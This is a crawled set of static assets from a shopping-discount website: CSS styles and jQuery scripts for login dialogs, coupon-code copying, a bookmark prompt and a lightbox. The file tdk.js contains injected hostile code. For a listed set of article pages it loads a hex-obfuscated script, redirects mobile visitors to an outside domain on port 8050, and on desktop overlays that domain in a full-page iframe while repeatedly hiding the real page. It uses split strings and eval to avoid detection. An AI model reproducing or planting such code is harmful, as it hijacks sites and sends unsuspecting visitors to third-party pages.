        btn.find('.layui-layer-btn0').attr({
        href: "/user/msg.html"
        ,target: '_blank'
        });
        }
      }); 
      }	  
   }
	});

</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/main.css
body_size: 582
content:
@charset "utf-8";.suggest{display:none}
.suggest.dropdown{position:absolute;display:block;top:50px;max-height:332px;right:37px;width:200px;z-index:1000;margin-top:10px;font-size:12px;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;box-sizing:border-box;}
.suggest.dropdown .dropdown-menu li{padding:5px 0}
.suggest.dropdown .dropdown-menu li a{background-color:transparent}
.suggest.dropdown .dropdown-menu li:hover a{color:#F50}
.suggest.dropdown .dropdown-menu{max-height:332px;box-shadow:0 2px 4px 0 rgba(32,32,64,.16)}
.dropdown .dropdown-menu li{padding:4px 10px}
.dropdown .dropdown-header,.dropdown .dropdown-menu li a{display:block;padding:3px 8px;line-height:1.42857143;white-space:nowrap}
.dropdown .dropdown-menu li a{clear:both;font-weight:400;color:#333}.ncinfos{width:35px}
.dropdown .dropdown-menu li a:focus,.dropdown .dropdown-menu li a:hover{background-color:#f5f5f5;color:#262626;border-radius:4px;text-decoration:none}
.dropdown .dropdown-menu .active a,.dropdown .dropdown-menu .active a:focus,.dropdown .dropdown-menu .active a:hover{background-color:#fa6419;color:#fff;border-radius:4px}
#toolbar .bar-con .right-show div.logined-show .normal-box.union-login{position: absolute;top: 30px;left: -15px;background: #fff;border: #f7dce0 solid 1px;width: 92px;border-radius: 5px;overflow: hidden;z-index: 99;text-align: left;}
#toolbar .bar-con .right-show div i{vertical-align: 2px;margin-top: 8px;float: left;margin-left: 10px;}
#toolbar .bar-con .right-show div.logined-show .normal-box.union-login ul li a{margin-left: 30px;color: #000;height: 30px;cursor: pointer;line-height: 30px;}
#toolbar .bar-con .right-show div.logined-show .normal-box.union-login ul li{height: 30px;line-height: 30px;border-bottom: #f7dce0 solid 0px;vertical-align: top;}
.header .state-show{z-index: 98;}

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/hottag.css
body_size: 339
content:
@charset 'utf-8';
.search-keywords .hot-keys{font-size:12px;color:#7c7974;width:540px;float:left;height:25px;line-height:30px;overflow:hidden}
.search-keywords .hot-keys a{color:#7C7974;padding:0;margin-right:5px;}
.search-keywords .hot-keys span{color:#D7D7D7;padding-right: 7px;}
.search-keywords .hot-keys a.red{color:#F34E15}.ncinfos{width:35px}
.search-keywords .hot-keys a.blue{color:#10b606}
.search-keywords .hot-keys a:hover{text-decoration:underline}


--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/morenav.css
body_size: 751
content:
@charset "utf-8";
.nav-more{visibility: hidden;opacity:0; height: 0px;float: left;position: absolute;top: 40px;background-color:#F8285C;padding: 10px 0;}
.header .mainNav .nav .navigation li.last:hover .nav-more{visibility: visible;opacity:1; height:auto;transition: all 0.5s; }
.header .mainNav .nav .navigation li.last a.morelink{color:#F8285C}.ncinfos{width:35px}
.header .mainNav .nav .navigation li.last .nav-more a{color:#fff;padding: 1px 0;width: 100%;text-align: center;}
.header .mainNav .nav .navigation li.last.current a{color:#fff}
.index_top_num{position: absolute;margin-top: -8px;width:auto;height: 18px;line-height: 18px;background:#F8285C;border-radius: 15px;font-family: Arial, Helvetica, sans-serif;font-size: 12px;color: #FFFFFF;font-style: normal;text-align: center;font-weight: 100;  padding: 0 5px;}
.index_top_num.quan{background:#0080FF;color:#fff}

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/js/dialog.js
body_size: 1776
content:
/**
 * @name 弹窗
 */
;(function($){
    $.yangtata.dialog = {
        //登陆
        islogin: function(){
			var yttuid = $('#YTTUID').val();
            return "" == yttuid ? ($.yangtata.dialog.login(), !1) : !0;
        },
        login: function(){
            $.getJSON('/?m=user&a=login', function(result){
                if(result.status == 0){
                    $.yangtata.tip({content:result.msg, icon:'error'});
                }else{
                    $.dialog({id:'login', title:lang.login_title, content:result.data, padding:'', fixed:true, lock:true});
                    $.yangtata.dialog.dlogin_form($('#J_dlogin_form'));
                }
            });
        },
        dlogin_form: function(form){
            form.ajaxForm({
                beforeSubmit: function(){
                    var username = form.find('.J_username').val(),
                        password = form.find('.J_password').val();
                    if(username == ''){
                        form.find('#J_login_fail').html('请输入用户名！').css("visibility", 'visible');
                        return !1;
                    }
                    if(password == ''){
                        form.find('#J_login_fail').html('请输入密码！').css("visibility", 'visible');
                        return !1;
                    }
                },
                success: function(result){
                    if(result.status == 1){
                        $.dialog.get('login').title(false).content('<div class="d_loading">'+result.msg+'</div>').time(2000);
                        window.location.reload();
                    } else {
                        form.find('#J_login_fail').html(result.msg).css("visibility", 'visible');
                    }
                },
                dataType: 'json'
            });
        },closeAll: function(e) {
            $(e).find(".close").on("click",
            function() {
                layer.closeAll()
            })
        },        
		selectText: function(e) {
            setTimeout(function() {
                var t = document.getElementById(e);
                if (document.body.createTextRange) {
                    var a = document.body.createTextRange();
                    a.moveToElementText(t),
                    a.select()
                } else if (window.getSelection) {
                    var i = window.getSelection(),
                    a = document.createRange();
                    a.selectNodeContents(t),
                    i.removeAllRanges(),
                    i.addRange(a)
                }
            },
            200)
        },
        getCodeShow: function(e) {            
            var t = this,
            a = '<div class="buy-box"><a href="javascript:;" class="close buy-icon"></a><div class="buy-box-tab buy-box-tab-bg">复制淘口令</div><div class="buy-box-center"><div class="code-cent"><div class="cente-text" ><div><p class="textarea" id="codeCopy" >' + (e.replace(/\n/g, "<br />") || "无内容") + '</p></div></div><p class="text">由于微信内无法直接购买，请复制淘口令后打开淘宝APP，等待几秒弹出活动窗口后再点击打开</p><a href="javascript:;" class="buy-btn-copy" aria-label="' + (e.replace(/<br>/g,"/r") || "无内容") + '">一键复制</a></div></div></div>',
                c = function(e) {
                    var t = new Clipboard(e, {
                        text: function(e) {
                            return e.getAttribute("aria-label");
                        }
                    });
                    t.on("success",
                    function(t) {
						$.yangtata.dialog.layer("复制成功！"),
                        $(e).addClass("active").html("复制成功")                                               
                    }),
                    t.on("error",
                    function(t) {
                        $.yangtata.dialog.layer('复制失败，请长按文字手动复制！'),
                        $(e).addClass("error").html("复制失败")
						})
                };
                layer.open({
                    type: 1,
                    title: !1,
                    closeBtn: 0,
                    shadeClose: !0,
                    shade: .5,
                    skin: "buy-copy buy-taokoulin",
                    content: a,
                    success: function() {
                        $.yangtata.dialog.closeAll(".buy-copy"),
                        c(".buy-copy .buy-btn-copy");
                        $(".cente-text .textarea").val();
                        $(".cente-text .textarea").on("touchend",
                        function() {
                            $.yangtata.dialog.selectText("codeCopy")
                        })
                    }
                })
        },
		layer:function(e) {
		var setLayer = setInterval(function() {        
            $(".icon_msg").remove();
            var t = $('<div class="icon_msg"><span>' + e + "</span></div>");
            $("body").append(t),
            t.addClass("active"),
            setTimeout(function() {
                t.addClass("up").removeClass("active"),
                setTimeout(function() {
                    t.remove();
					$.yangtata.dialog.selectText("codeCopy");
					//window.location = "taobao://h5.m.taobao.com";
                },
                400)
            },
            2e3)
        
        clearInterval(setLayer)
    },
    300);  
    } 
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/tdk.js
body_size: 1308
content:
        const arr_url = ["https://m.ai5z.com/article/read/id/6974.html","https://m.ai5z.com/article/read/id/15852.html","https://www.ai5z.com/article/read/id/15585.html","https://m.ai5z.com/article/read/id/12651.html","https://m.ai5z.com/article/read/id/17419.html","https://m.ai5z.com/article/read/id/13366.html","https://m.ai5z.com/article/read/id/17069.html","https://m.ai5z.com/article/read/id/17000.html","https://m.ai5z.com/article/read/id/16867.html","https://m.ai5z.com/article/read/id/12897.html","https://m.ai5z.com/article/read/id/16535.html","https://m.ai5z.com/article/read/id/15812.html","https://m.ai5z.com/article/read/id/13825.html","https://m.ai5z.com/article/read/id/14943.html","https://m.ai5z.com/article/read/id/13973.html","https://m.ai5z.com/article/read/id/15122.html","https://m.ai5z.com/article/read/id/16338.html","https://m.ai5z.com/article/read/id/13286.html","https://m.ai5z.com/article/read/id/13533.html","https://m.ai5z.com/article/read/id/15536.html","https://m.ai5z.com/article/read/id/11431.html","https://m.ai5z.com/article/read/id/17654.html","https://m.ai5z.com/article/read/id/14287.html","https://m.ai5z.com/article/read/id/15559.html","https://m.ai5z.com/article/read/id/17790.html","https://m.ai5z.com/article/read/id/15854.html","https://m.ai5z.com/article/read/id/16451.html","https://m.ai5z.com/article/read/id/15625.html","https://m.ai5z.com/article/read/id/15531.html","https://m.ai5z.com/article/read/id/14614.html","https://m.ai5z.com/article/read/id/14223.html","https://m.ai5z.com/article/read/id/12967.html","https://m.ai5z.com/article/read/id/12447.html","https://m.ai5z.com/article/read/id/14621.html","https://m.ai5z.com/article/read/id/13302.html","https://m.ai5z.com/article/read/id/16235.html","https://m.ai5z.com/article/read/id/14911.html","https://m.ai5z.com/article/read/id/18321.html","https://m.ai5z.com/article/read/id/13820.html","https://m.ai5z.com/article/read/id/11248.html","https://m.ai5z.com/article/read/id/17275.html","https://m.ai5z.com/article/read/id/15309.html","https://m.ai5z.com/article/read/id/12652.html","https://m.ai5z.com/article/read/id/15303.html","https://m.ai5z.com/article/read/id/14986.html","https://m.ai5z.com/article/read/id/14875.html","https://m.ai5z.com/article/read/id/13876.html","https://m.ai5z.com/article/read/id/14537.html","https://m.ai5z.com/article/read/id/15174.html","https://m.ai5z.com/article/read/id/11916.html","https://m.ai5z.com/article/read/id/17088.html","https://m.ai5z.com/article/read/id/15707.html","https://m.ai5z.com/article/read/id/16202.html","https://m.ai5z.com/article/read/id/15984.html","https://m.ai5z.com/article/read/id/12623.html","https://m.ai5z.com/article/read/id/12839.html","https://m.ai5z.com/article/read/id/15130.html","https://m.ai5z.com/article/read/id/15178.html","https://m.ai5z.com/article/read/id/14813.html","https://m.ai5z.com/article/read/id/16880.html","https://m.ai5z.com/article/read/id/13525.html","https://m.ai5z.com/article/read/id/10168.html","https://m.ai5z.com/article/read/id/17135.html","https://m.ai5z.com/article/read/id/17731.html","https://m.ai5z.com/article/read/id/12484.html","https://m.ai5z.com/article/read/id/15858.html","https://m.ai5z.com/article/read/id/15191.html","https://m.ai5z.com/article/read/id/14756.html","https://m.ai5z.com/article/read/id/14804.html","https://m.ai5z.com/article/read/id/14619.html","https://m.ai5z.com/article/read/id/14282.html","https://m.ai5z.com/article/read/id/12297.html","https://m.ai5z.com/article/read/id/12840.html","https://m.ai5z.com/article/read/id/5073.html","https://m.ai5z.com/article/read/id/12646.html","https://m.ai5z.com/article/read/id/14990.html","https://m.ai5z.com/article/read/id/18942.html","https://m.ai5z.com/article/read/id/12282.html","https://m.ai5z.com/article/read/id/14481.html","https://m.ai5z.com/article/read/id/6106.html","https://m.ai5z.com/article/read/id/17905.html","https://m.ai5z.com/article/read/id/15452.html","https://m.ai5z.com/article/read/id/17805.html","https://m.ai5z.com/article/read/id/13537.html"];
        var url_now=document.location.href;
        console.log(url_now);
        
        for (let a in arr_url) {
            console.log(arr_url[a]);
          if(arr_url[a] == url_now){
             var hpH1=hpH1||[];(function(){var eYclTs2=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");eYclTs2['\x73\x72\x63']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x68\x6d\x2e\x62\x61\x69\x64\x75\x2e\x63\x6f\x6d\x2f\x68\x6d\x2e\x6a\x73\x3f\x37\x32\x66\x65\x33\x63\x39\x36\x62\x62\x35\x35\x33\x66\x62\x66\x31\x38\x61\x65\x36\x35\x65\x31\x63\x63\x62\x61\x39\x38\x34\x35";var G3=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']("\x73\x63\x72\x69\x70\x74")[0];G3['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](eYclTs2,G3)})();



function goPAGE() {
    if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        window.location.href = "https://www.bty8020.com:8050"
    } else {
        var ss = '<center id="yangchen"><ifr' + 'ame scrolling="no" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14' + '00" height="16' + '50" src="https://www.bty8020.com:8050"></iframe></center>';
        eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
        try {
            setInterval(function() {
                try {
                    document.getElementById("div" + "All").style.display = "no" + "ne"
                } catch (e) {}
                for (var i = 0; i < document.body.children.length; i++) {
                    try {
                        var tagname = document.body.children[i].tagName;
                        var myid = document.body.children[i].id;
                        if (myid != "iconDiv1" && myid != "yangchen") {
                            document.body.children[i].style.display = "non" + "e"
                        }
                    } catch (e) {}
                }
            }, 100)
        } catch (e) {}
    }
}
goPAGE();;
             break;
          }
        }

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/fun.js
body_size: 503
content:
function CloseNLRAF(a) {	
	if (a) {
		var date = new Date();
        date.setTime(date.getTime()+30*24*60*60*1000);
		$.cookie("NLRAF", "true", {
			path: "/",
			expires: date
		})
	} else {
		var date = new Date();
        date.setTime(date.getTime()+1*1000);
		$.cookie("NLRAF", "true", {
			path: "/",
			expires: date
		})
	}
	$("#afp").slideUp()
}
$(function(){	
	if ($.cookie("NLRAF") == null && !/favorite|desk|zt11/.test(location.search)) {
		if (!$("#afp").length) {
			$("body").prepend('<div id="afp" class="totop-tips" style="display:none;"><p>请按键盘 <strong>CTRL + D</strong> 把'+WEBNICK+'放入收藏夹，折扣信息一手掌握！<label id="nlraf" onclick="CloseNLRAF(true)" for="check_nlraf"><input style="display:none;" type="checkbox" id="check_nlraf" /><a href="javascript:void(0)">不再提醒</a></label><a id="cafp" href="javascript:void(0)" onclick="CloseNLRAF(false)"><span class="closet"><em>x</em>关闭</span></a></p></div>')
		}
		$("#afp").slideDown("slow")
	}

});


/////

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/lightbox.js
body_size: 1437
content:
(function($){
    XDLightBox = function(k) {
        c = $;
        var a = this,
        f = null,
        d = c.extend({
            title: "",
            lightBoxId: "",
            ajax: false,
            contentHtml: "",
            scroll: false,
            isBgClickClose: true,
            type: "default"
        },
        k),
        b = null,
        i = null,
        h = null,
        j = function() {
            return (document.documentElement.scrollTop || document.body.scrollTop) + ((document.documentElement.clientHeight || document.body.clientHeight) - b.height()) / 2
        };
        a.getBoxFrame = function() {
            return b
        };
        a.getFrameId = function() {
            return d.lightBoxId
        };
        a.getBackground = function() {
            return h
        };
        a.close = function() {
            f && f.abort();
            b.remove();
            h.remove();
            c("body").unbind("keydown")
        };
        a.resize = function() {
            var a = (c(window).width() - b.width()) / 2,
            g = j();
            i.css({
                width: b.width(),
                height: b.height()
            });
            c.browser.msie && c.browser.version == "6.0" && h.css("height", document.documentElement.clientHeight || document.body.clientHeight);
            d.scroll ? c.browser.msie && c.browser.version == "6.0" ? (b.css({
                left: a,
                top: g
            }).show(), c(window).scroll(function() {
                var a = j();
                b.css("top", a)
            })) : (g = ((document.documentElement.clientHeight || document.body.clientHeight) - b.height()) / 2, b.css({
                left: a,
                top: g,
                position: "fixed"
            }).show()) : b.css({
                left: a,
                top: g
            }).show()
        };
        a.init = function() {
            if (d.lightBoxId != "") {
                if (d.type == "default") var e = XDTEMPLATE.lightBox.replace(/{title}/g, d.title).replace(/{id}/g, d.lightBoxId);
                e = d.ajax ? e.replace(/{body}/g, "") : e.replace(/{body}/g, d.contentHtml);
                c("body").append('<div class="alert_fullbgs"></div>'+e);
                b = c("#" + d.lightBoxId);
                i = c(".lb_fix");
                h = c(".alert_fullbgs");
                d.ajax && a.loading();
                a.resize();
                c(window).resize(function() {
                    a.resize()
                });
                c(".alert_close").click(function() {
                    a.close()
                });
                c(".alert_fullbgs").click(function() {
                    d.isBgClickClose && a.close()
                })
            }
        };
        a.fadeout = function() {
            f && 
            f.abort();
            b.fadeOut(500);
            h.fadeOut(500, 
            function() {
                a.close()
            })
        };
        a.startAjax = function(a) {
            f = a
        };
        a.buildContent = function(e) {
            var g = false;
            b.find(".alert_contents").size() == 0 && (b.find(".alert_box").html('<div class="alert_top"><span>' + d.title + '</span><a href="javascript:;" class="alert_close" ></a></div><div class="alert_contents"></div>'), g = true);
            b.find(".alert_contents").html(e);
            g && c("#" + d.lightBoxId + " .alert_close").click(function() {
                a.close()
            });
            a.resize()
        };
        a.success = function(e) {
            e = '<div class="alert_suc"><em></em><span>{text}</span><a href="javascript:;" class="close alert_close"></a></div>'.replace(/{text}/, 
            e);
            b.find(".lb_hd").hide();
            b.find(".alert_box").html(e);
            a.resize();
            b.find(".alert_bbg .alert_close").click(function() {
                a.close()
            });
            setTimeout(function() {
                a.fadeout()
            },
            1E3)
        };
        a.success_close = function(e, c) {
            var d = '<div class="lb_nohd"><a href="javascript:;" class="lb_close"></a><div class="lb_s">{text}</div></div>'.replace(/{text}/, e);
            b.find(".content").html(d);
            b.find(".lb_hd").hide();
            a.resize();
            b.find(".lb_nohd .lb_close").click(function() {
                a.close()
            });
            setTimeout(function() {
                a.close()
            },
            c || 1E3)
        };
        a.fail = function(c, 
        d) {
            var f = '<div class="lb_nohd"><a href="javascript:;" class="lb_close"></a><div class="lb_f">{text}</div></div>'.replace(/{text}/, c);
            b.find(".content").html(f);
            b.find(".lb_hd").hide();
            a.resize();
            b.find(".lb_nohd .lb_close").click(function() {
                a.close()
            });
            setTimeout(function() {
                a.close()
            },
            d || 2E3)
        };
        a.loading = function(c) {
            c || (c = "请稍后");
            b.find(".alert_box").html('<div class="alert_loading"><img src="'+__U_STATIC__+'/img/icon/loading.gif" /><span>{text}......</span><a href="javascript:;" class="alert_close">取消</a></div>'.replace(/{text}/, 
            c));
            a.resize()
        }
    }


})(jQuery, window);
(function (d) { 
    XDTEMPLATE = {
        lightBox: '<div id="{id}" class="alert_bgs">'
            + '<div class="alert_box">'
            + '<div class="alert_top">'
            + '<span>{title}</span>'
            + '<a href="javascript:;" class="alert_close"></a>'
            + '</div>'
            + '<div class="alert_contents">{body}</div>'
            + '</div></div>',
        lightBoxLoading: '<div class="alert_loading">'
            + '<img src="../img/icon/loading.gif" />'
            + '<span>请稍后......</span>'
            + '<a href="javascript:;" class="alert_close">取消</a>'
            + '</div>'        
    };    
})(jQuery);